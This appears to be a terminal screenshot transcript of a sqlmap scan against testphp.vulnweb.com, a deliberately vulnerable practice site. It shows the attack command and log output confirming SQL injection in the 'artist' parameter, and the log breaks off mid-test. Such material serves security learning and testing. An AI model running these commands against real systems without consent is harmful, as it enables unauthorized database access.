 jagadish@kali: ~/Desktop
jagadish@kali: ~/Desktop 236x43
┌──(jagadish㉿kali)-[~/Desktop]
└─$ sqlmap -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch --dbs
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 05:26:20 /2025-06-05/
[05:26:20] [INFO] testing connection to the target URL
[05:26:21] [INFO] checking if the target is protected by some kind of WAF/IPS
[05:26:21] [INFO] testing if the target URL content is stable
[05:26:22] [INFO] target URL content is stable
[05:26:22] [INFO] testing if GET parameter 'artist' is dynamic
[05:26:22] [INFO] GET parameter 'artist' appears to be dynamic
[05:26:22] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[05:26:23] [INFO] heuristic (XSS) test shows that GET parameter 'artist' might be vulnerable to cross-site scripting (XSS) attacks
[05:26:23] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[05:26:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:26:23] [WARNING] reflective value(s) found and filtering out
[05:26:24] [INFO] GET parameter 'artist' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="sem")
[05:26:24] [INFO] testing 'Generic inline queries'
[05:26:25] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:26:25] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:26:26] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:26:26] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:26:27] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:26:27] [INFO] GET parameter 'artist' is 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)' injectable
[05:26:27] [INFO] testing 'MySQL inline queries'
[05:26:28] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[05:26:28] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
[05:26:34] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[05:26:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[05:26:35] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'